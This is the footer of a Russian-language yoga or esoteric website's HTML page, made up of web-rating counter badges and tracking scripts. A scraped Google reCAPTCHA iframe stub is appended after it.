<img src="https://top-fwz1.mail.ru/counter?id=2860979;t=455;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo -->
<!---->
<a href="http://youryoga.org/top/">
<img src="http://youryoga.org/top/button.php?u=petr51" alt="Твоя Йога" border="0" /></a>
<!---->
<!-- Top YandeG StatCode for `esotericpl.narod.ru` ID: 74988 -->
<a href="http://yandeg.ru/" target="_blank" title="Рейтинг сайтов YandeG" style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+ 
'src="http://count.yandeg.ru/cnt.php?id=74988&img=13&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a>
<!-- /Top YandeG StatCode -->
<!-- HotLog -->
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2545303.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2545303" target="_blank"><img
src="http://hit2.hotlog.ru/cgi-bin/hotlog/count?s=2545303&amp;im=71" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt90B0" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt90B0").src=
"//counter.yadro.ru/hit?t57.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Top SunHome -->
<A href="http://www.sunhome.ru">
<img src="http://www.sunhome.ru/counter.php?c=19&id=2444" Width="88" Height="31" Border="0" Alt="Рейтинг SunHome.ru"></A>
<!-- Top SunHome -->
<!---->
<a href="http://top777.ariom.ru/">
<img src="http://top777.ariom.ru/button.php?u=petr" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>
<!---->

</marquee></p>





<p style="text-align: right"><font color="#FFFFFF">$POWERED_BY$</font></p>


<br>
<br>

<br>
<br>
<br>
<br>

<!--/U1BFOOTER1Z-->
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6BWgWydUfDQzLKwJw5uIGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765483288414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>